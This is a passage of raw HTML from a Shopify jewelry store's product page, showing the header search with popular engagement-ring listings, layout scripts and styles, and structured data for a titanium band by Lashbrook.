                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Titanium 7mm Domed Band with Anodized Barbed Wire Pattern",
  "url": "https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830",
  
    "sku": "CA-15WF  39830",
  
  
  
  
    "productID": "7016988770365",
  "brand": {
    "@type": "Thing",
    "name": "Lashbrook"
  },
  "description": "Titanium 7mm Domed Band with Anodized Barbed Wire Pattern",
  "image": "https://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_grande.jpg?v=1680600444",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "270.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830?variant=40569886769213",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/840073_V0_ENLRES_grande.jpg?v=1680600444",
            
            
              "name" : "Titanium 7mm Domed Band with Anodized Barbed Wire Pattern",
            
            
            
            
            
              "sku": "CA-15WF  39830",
            
            
            "description" : "Titanium 7mm Domed Band with Anodized Barbed Wire Pattern",
            
          "priceValidUntil": "2027-01-22"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Titanium 7mm Domed Band with Anodized Barbed Wire Pattern",
    "item": "https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Titanium 7mm Domed Band with Anodized Barbed Wire Pattern</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
